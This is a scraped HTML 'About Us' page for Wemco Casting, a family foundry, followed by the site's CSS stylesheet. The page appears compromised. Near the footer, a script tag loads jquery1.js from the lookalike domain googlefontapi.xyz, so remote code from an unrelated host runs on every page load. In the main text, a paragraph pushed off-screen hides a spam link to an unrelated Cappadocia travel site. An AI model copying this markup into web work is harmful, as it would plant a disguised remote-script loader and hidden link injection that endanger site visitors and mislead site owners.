JGIpYy6/DDKxry7f6ueLS8DYgWJTtoEz3onQkxQprSAniThUu9PmvUda9FuVpTtd9jkXmy8fiHzCOWks19GtGYH885y71z9D9VIUSfN30IplrVKQH6C1koz/uc/L9cYRLG4iwxYL836z2jYNyh7F2a4wQ+u2840LdGcTJtmuJQB4xOsWEB4sLCxPYlKmJ/ofVgF80XX8hyno0CVGToR+4sKH4eGlMXXPg5weZsugGurrob/Egup+EwYf4kUO60Np++fzJOTxfz25HjiSK5cWOgeB7zNO7PTrD2gV2thbyX7K6swkJZuGZ9pu/8/r4ZdgtLDWLXOiJntn+qItBx/p4csG8v2QiuEyhKiOtS8Tt8WNOZG6iMplGuLO0iaNsNBxI8R+eqtq3nc62WVaLs2k7GNT7a9KQ2q09BqoxrjrSWF69wsNAymmQ2dhCT1J8HV2r3nf+dIM2BmurUTwYXV+KPoRBtmOoRDMlIlrjVQS3NTaDa01CIEqr/7Hb1tnex2rSz/2v+nwqqiVJOPvLJ8wBd+s4Fsrph7hAorUbrOJAw59hP2AE91lAJSIZhr9DEM+HCDSYZh0CN2bJ4Wn3FSjTi+qTlNzpkkn3PJq6Xn+b8ABsuK3df0fPoWHGvaoSTeZ6PBrsDR9+FShjchNrkhZfWE3RH9qt6WzmbBdkUG86aRd0o2ooL+YrqwxYHfwMyL/rJwjXGRx8duBZGaDtMJfXaqZII1WRGjrwksUp2lvyqbwNHsx/uZkpYm+TLi+U9YI5oLBYq1V19MFh/5RPXR1bOj8HDN2cpizMA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="C010W/Lm7buqKd6B1v7H4OHjIfP52OWAv201zGEDSxPpksTEXX912M8K3lRneJidD9UMBSWFwAaCP/5fLYh1j5mmPZ/kM76L4+J3FKDTPlsjOEbrCMurhRNr9+4cERWNH8UJXQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18692" class='ddsmoothmenu-h'><ul>
<li class="page-4365380"><a href="/" title="Welcome">Welcome</a></li>
<li class="page-4365381"><a href="/About-Us" class="menuactive"  title="About Us">About Us</a></li>
<li class="page-4366388"><a href="/Our-Services" title="Our Services">Our Services</a></li>
<li class="page-4365384"><a href="/List/Portfolio" title="Portfolio">Portfolio</a></li>
<li class="page-4365382"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121694/layout/web-logo.png" alt="" caption="false" width="449" height="86" /></a> <a class="phone" href="tel:16315638050"><span><i class="fas fa-phone"></i>631-563-8050</span></a></div>
</div>
</div>
<div id="header-nav-strip">
<div class="container-1440"><br /></div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">About Us</h1>

    



    <p><span class="Image-align-right"><img src="/Images/121694/layout/web-made-in-usa-color.png" alt="" caption="false" width="156" height="70" /><br /><br /><img src="/Images/121694/layout/web-wbe.png" alt="" caption="false" width="149" height="110" /></span>Thank you for taking a minute of your time to learn more...</p>
<h3>OUR SIZE...</h3>
<p>Just Right For You !!! <br />Profit from our Convenience, Humanity, and Manageability.</p>
<h3>OUR CASTINGS...</h3>
<p>Since 1934, three generations of the Moody Family have been dedicated experts in the foundry business. Whether our castings are small or large, few or many, manually or machine molded, our standards of quality control are upheld by individualized service and attention to the smallest detail.</p>
<h3>OUR POINT...</h3>
<p><strong><img src="/Images/121694/0001.jpg" width="350" height="294" caption="false" style="float: right; margin: 10px 0px 10px 10px;" align="right" /></strong>More recently, <strong>IN THE PAST 25 YEARS</strong>, Wemco Casting has evolved and matured into a specialist in the Design, Creation and Reproduction of Architectural, Interior, exterior and Site Details. <br />A long succession of successfully completed custom architectural projects is your assurance that <strong>we are very good at what we do.</strong> <br />Wemco's personal service & quality will be our part of the bargain.</p>
<p><strong>A Concerned &amp; Experienced Foundry is Essential For Your Survival !!! </strong><br /><strong>LET WEMCO WORK FOR YOU.</strong></p>
<p class="news" style="position: absolute; left: -2588px;"><a href="https://wowcappadocia.com/airport-transfers-in-cappadocia.html">cappadocia airport transfers</a></p>
<p><strong><br /></strong></p>
<p><strong></strong><br /></p>
<p><strong></strong><br /></p>
<p><strong></strong><br /></p>
<p><strong><img src="[data-uri]" width="400" height="309" caption="false" style="float: right;" /></strong></p>
<p><strong></strong><br /></p>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18693" class='ddsmoothmenu-v'><ul>
<li class="page-4365380"><a href="/" title="Welcome">Welcome</a></li>
<li class="page-4366388"><a href="/Our-Services" title="Our Services">Our Services</a></li>
<li class="page-4365384"><a href="/List/Portfolio" title="Portfolio">Portfolio</a></li>
<li class="page-4365382"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="sub-25">
<p class="footer-overlay" style="text-align: center;"><img src="/Images/121694/layout/web-made-in-use.png" alt="" caption="false" width="85" height="38" /><br /><br /><img src="/Images/121694/layout/web-wbe.png" alt="" caption="false" width="149" height="110" /></p>
</div>
<div class="sub-50">
<h3>Site Links</h3>
</div>
<div class="sub-25">
<h3>Contact Us</h3>
<p class="footer-overlay"><a class="address" href="https://goo.gl/maps/evsqESmSkBzo5Pqe7" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker"></i>20 Jules Court - Suite 2<br />Bohemia, NY 11716-4106 </a><br /><a class="phone" href="tel:16315638050"><i class="fas fa-phone"></i>631-563-8050</a><br /><span class="fax"><i class="fas fa-fax"></i>631-563-8054</span></p>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   //$('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-36719769-14']);_gaq.push(['_setDomainName', 'wemcocastingllc.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').prependTo('#header-nav-strip .container-1440');
$('#contactForm').appendTo('#form-container');
$('#footer').addClass('container-1440');
$('#footer .ddsmoothmenu-v').appendTo('#footer .sub-50');
$('.btn-main:after').addClass('fas fa-chevron-right');
$('.webDugoutLink').addClass('footer-overlay');
$('.productListItemSeparator, .productListGroupSeparator, .catListItemSeparator, .catListGroupSeparator').remove();

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('.master-slider-container').insertAfter('#header-nav-strip');
$('#maincolumn').css('padding', '0');
$('h1.pageName').remove();
$('h4').css('background', 'none').css('color', 'inherit').css('padding', '0');
}

// Interior page mods

if(window.location.pathname != '/') {
$('#slide-overlay').css('display', 'none');
$('#header').css('border', '1px solid #ccc');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121694',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121694',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121694',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Welcome', value: '/'},{title: 'About Us', value: '/About-Us'},{title: 'Our Services', value: '/Our-Services'},{title: 'Portfolio', value: '/List/Portfolio'},{title: 'Contact Us', value: '/Contact-Us'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wemcocastingllc.com/Styles/121694/custom_0.css?v=1519202554516AM
body_size: 4115
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18692 ul li a.hover {cursor:pointer;}
/* Col count */
/*.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}*/
@media (min-width: 801px) {
  [class^="col-count-"] {
    -webkit-column-gap: 15px;
    column-gap: 15px;
    list-style-position: inside;
  }
  .col-count-4 {
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media (min-width: 601px) {
  .col-count-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 800px) and (min-width: 480px) {
  .col-count-4 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

/*------- Universal ------*/
/* Body fade in */
body {
  animation: fadein 2s;
  -moz-animation: fadein 2s;
  -webkit-animation: fadein 2s;
  -o-animation: fadein 2s;
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Fonts (examples, must-re-link) */
h1, h2, h3, h4, h5, div.ddsmoothmenu-h a, .btn-main, input.buttonSubmit {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: open-sans, sans-serif;
  font-size: 1.6em;
  font-weight: 400;
  font-style: normal;
}

#contactForm input, #contactForm textarea, #contactForm select {
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Lightbox border fix */
#colorbox * {
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

/* Text field focus border reset */
*:focus {
  outline: inherit;
  outline-color: inherit;
  outline-style: inherit;
  outline-width: inherit;
}

/* Fluid map */
@media only screen and (min-width: 801px) {
  #map .responsive-iframe-container {
    position: relative;
    max-width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: hidden;
  }
  #map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}

/* General */
html {
  font-size: 62.5%;
  overflow-x: hidden;
}

html, body {
  height: 100%;
}

body {
  min-width: 306px;
  color: #707070;
  line-height: 1.5;
}

img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
  border: none;
  vertical-align: bottom;
}

#columnsContainer {
  width: 100%;
  max-width: 1440px;
}

#leftcolumn {
  display: none;
}

#maincolumn {
  width: 100%;
  max-width: 100%;
  min-height: 550px;
  margin: auto;
  padding: 36px 15px;
}

h1, h2, h3, h4, h5 {
  text-align: center;
}

h4, h5 {
  color: #72001F;
}

h1 {
  font-size: 3.6rem;
}

h2 {
  font-size: 3rem;
}

h3 {
  font-size: 2.4rem;
  color: #72001f;
}

h4 {
  padding: .25em .75em;
  background: #8c0128;
  font-size: 2.1rem;
  color: #fff;
}

h5 {
  font-size: 1.8rem;
}

h1.pageName {
  margin-bottom: 1em;
  border-bottom: 1px solid #cecece;
}

p {
  text-align: justify;
  text-align-last: center;
}

a, a:visited {
  color: #72001F;
}

#maincolumn a:hover:not(.btn-main) {
  opacity: 0.75;
}

#maincolumn li {
  list-style: inside;
}

#maincolumn .list-arrows li {
  list-style-type: none;
}

#maincolumn .list-arrows li::before {
  content: "\f054";
  margin-right: .5em;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #72001F;
}

span.breakpoint {
  display: inline-block;
}

hr {
  width: 100%;
  max-width: 1410px;
  margin: 0 auto;
  border: none;
  border-top: 1px solid #222;
}

.section-padding {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}

.whiteout * {
  color: #fff;
}

.address i, .phone i, .email i, .fax i {
  margin-right: .65em;
}

.address span {
  display: inline-block;
  text-indent: 1.5em;
}

@media (max-width: 800px) {
  #maincolumn ul {
    padding: 0;
  }
  #maincolumn li {
    text-align: center;
  }
}

@media (min-width: 801px) {
  h1, h2, h3, h4, h5, p {
    text-align: inherit;
    text-align-last: inherit;
  }
  .address span {
    text-indent: inherit;
  }
}

/* Floating otb/content image - mobile override */
@media (max-width: 800px) {
  .Image-align-left, .Image-align-right {
    float: none;
    display: block;
    margin: 0 0 24px;
  }
  .Image-align-left img, .Image-align-right img {
    float: none !important;
    margin: 0 !important;
  }
}

/* Container system */
div.strip-100 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

div.container-1440 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1440px !important;
  margin: auto;
}

div[class^="sub-"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 12px 15px;
}

@media (min-width: 801px) {
  div[class^="sub-"] {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    margin: 12px 15px;
    padding: 0;
    text-align: inherit;
  }
  div.sub-20 {
    max-width: calc(20% - 30px);
  }
  div.sub-25 {
    max-width: calc(25% - 30px);
  }
  div.sub-33 {
    max-width: calc(33.33% - 30px);
  }
  div.sub-50 {
    max-width: calc(50% - 30px);
  }
  div.sub-66 {
    max-width: calc(66.66% - 30px);
  }
  div.sub-75 {
    max-width: calc(75% - 30px);
  }
  div.sub-100 {
    margin: 0;
    padding: 12px 15px;
  }
}

/* Transitions */
a, img, .btn-main, #contactForm input.buttonSubmit {
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

/* Buttons */
.btn-main, input.buttonSubmit {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #72001F;
  border: none;
  letter-spacing: .075em;
  text-align: center;
  text-decoration: none;
  color: #fff !important;
}

.btn-main:hover, input.buttonSubmit:hover {
  -webkit-filter: saturate(150%);
          filter: saturate(150%);
  opacity: 1;
}

.btn-main:after, input.buttonSubmit:after {
  content: "\f054";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin-left: 1.5em;
}

@media (min-width: 801px) {
  .btn-main, input.buttonSubmit {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .btn-center {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
  }
}

/*------ Contact form ------*/
#UpdatePanel1 #contactForm {
  display: none;
}

#contactForm {
  max-width: 500px;
  margin: auto;
  font-size: 1.8rem;
  color: #707070;
}

#contactForm .fRow {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
  text-align: center;
}

#contactForm .cformlabel {
  width: 100%;
}

#contactForm input:not(.ruBrowse), #contactForm textarea, #contactForm select {
  width: 100%;
  padding: .5em;
  font-size: 1em;
  color: #707070;
}

#contactForm textarea {
  max-width: 100%;
  min-width: 100%;
  max-height: 50vh;
  min-height: 6em;
}

#contactForm .errorRequired {
  position: absolute;
  top: 0;
  right: 0;
}

#contactForm .checkList {
  margin-left: 2em;
}

#contactForm input.buttonSubmit {
  width: auto;
  padding: .75em 1em;
}

#contactForm > div > div > .fRow:last-child span {
  display: none !important;
}

@media (min-width: 801px) {
  #contactForm {
    max-width: 100%;
  }
  #contactForm .fRow {
    text-align: inherit;
  }
}

/* Phone field fix */
#contactForm .RadInput {
  width: 100% !important;
  height: auto !important;
  font-size: 1em;
}

#contactForm .RadInput input {
  width: 100% !important;
  height: auto !important;
  border: 1px solid #cccccc !important;
}

#contactForm .phoneField {
  height: auto;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  border: 1px solid #cccccc;
}

/*------ Header ------*/
#header {
  max-width: 100%;
  background: url("/Images/121694/layout/web-header-bg.jpg");
}

#searchContainer {
  display: none;
}

@media (min-width: 801px) {
  #header .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

/* Main strip */
#header-main-strip .sub-100 {
  padding: 24px 15px;
}

.logo {
  text-align: center;
}

#header a.phone {
  margin-top: 1.25em;
  font-size: 2.4rem;
  text-align: center;
  text-decoration: none;
  color: #fff;
  background: #72001F;
  border-radius: 8px;
}

#header a.phone:before {
  content: "Click Here to Get a Quote";
  display: block;
  padding: .5em .75em;
  font-size: .65em;
  text-transform: uppercase;
  background: #860A2C;
  border-radius: 8px 8px 0 0;
}

#header a.phone span {
  display: block;
  padding: .5em .75em;
}

@media (min-width: 1101px) {
  .logo {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
}

@media (min-width: 801px) {
  #header-main-strip .sub-100 {
    -webkit-box-pack: space-between;
    -ms-flex-pack: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
  }
  #header a.phone {
    margin-top: 0;
  }
  #header a.phone:before {
    content: "Call Us to Get a Quote";
  }
}

/* Nav */
#header-nav-strip {
  display: none;
}

#header .ddsmoothmenu-h {
  width: 100%;
}

#header .ddsmoothmenu-h > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

#header .ddsmoothmenu-h > ul > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

#header .ddsmoothmenu-h > ul > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 12px 0;
  font-size: .85em;
  color: #fff;
  text-transform: uppercase;
}

.downarrowclass {
  position: inherit;
  width: 16px;
  height: 10px;
  margin-left: 18px;
  background-image: url(/customFonts/caret-down-white.svg);
  background-position: center;
  background-size: cover;
}

#header .ddsmoothmenu-h > ul > li > a:hover {
  background: rgba(255, 255, 255, 0.15);
}

@media (min-width: 801px) {
  #header-nav-strip {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #323232;
  }
}

/* Sub nav */
#header .ddsmoothmenu-h ul li ul {
  top: 100%;
  background: black;
  width: 300px !important;
}

#header .ddsmoothmenu-h ul li ul li a {
  padding: 12px 15px;
  font-size: .85em;
  color: #fff;
}

/* Mobile nav */
.mobileNav0 {
  background: black;
}

.slicknav_nav ul li {
  border: none;
}

.mobileNav0 .slicknav_nav a {
  color: #fff;
}

.mobileNav0 .slicknav_nav a:hover {
  background: rgba(255, 255, 255, 0.2);
}

.mobileNav0 .slicknav_btn {
  background: none;
}

/*------ Footer ------*/
#footerwrap {
  background: #3b3b3b;
}

#footer {
  padding: 30px 0 0;
  font-size: 1.4rem;
  line-height: 2;
}

#footer hr {
  border-color: #fff;
}

#footer * {
  color: #fff;
}

#footer .sub-50 {
  display: none;
}

#footer .footer-overlay {
  padding: 2em;
  background: rgba(0, 0, 0, 0.25);
  width: 100%;
}

@media (max-width: 800px) {
  #footer div:nth-child(3) {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
}

@media (min-width: 801px) {
  #footer .sub-50 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

/* Copyright */
.webDugoutLink {
  margin: 12px 15px;
  padding: .5em;
  font-size: 1rem;
  color: #fff;
  line-height: 1.5;
  text-align: center;
}

.webDugoutLink a {
  color: #fff;
}

.webDugoutLink:before {
  content: "2014-2019 Wemco Casting, LLC - All Rights Reserved.";
  display: block;
}

@media (min-width: 801px) {
  .webDugoutLink:before {
    display: inline-block;
    margin-right: .5em;
  }
}

/* Nav */
#footer .ddsmoothmenu-v li {
  padding: 1rem;
  padding: 1em 1.5em;
  background: rgba(0, 0, 0, 0.25);
  width: 50%;
  margin-top: .5em;
}

#footer .ddsmoothmenu-v li a:hover {
  background: rgba(255, 255, 255, 0.15);
}

/*------ Pages ------*/
/*------ Page - front page ------*/
/* General layout (disable flex, grid using floats) */
#frontpage-container {
  display: block;
}

#frontpage-intro, #frontpage-links {
  float: left;
}

.bucket {
  float: right;
}

/* Slideshow */
#sliderContainer {
  min-width: 1000px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

#slide-overlay {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  max-width: 100vw;
  min-width: 306px;
  margin: auto;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
}

#slide-overlay h1 {
  margin-bottom: 0;
  font-size: 2.4rem;
  border-bottom: none;
}

#slide-overlay h1 span {
  display: block;
  font-size: .5em;
}

@media (min-width: 801px) {
  #slide-overlay .sub-100 {
    padding: 36px 15px;
  }
  #slide-overlay h1 {
    font-size: 4.8rem;
  }
}

/* Buckets */
.sub-33.bucket {
  margin-bottom: 3rem;
}

/*------ Product/cat cards ------*/
.productsperpage, .sortby {
  display: none;
}

/* Product/cat card containers */
#categoryImages ul, #productImages ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 -15px;
}

#categoryImages li, #productImages li {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 12px 15px !important;
  background: #fff;
  border: none;
}

#categoryImages li {
  padding: 0;
}

#productImages li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

@media (min-width: 800px) {
  #categoryImages li, #productImages li {
    max-width: calc(33% - 30px);
  }
}

/* Product image */
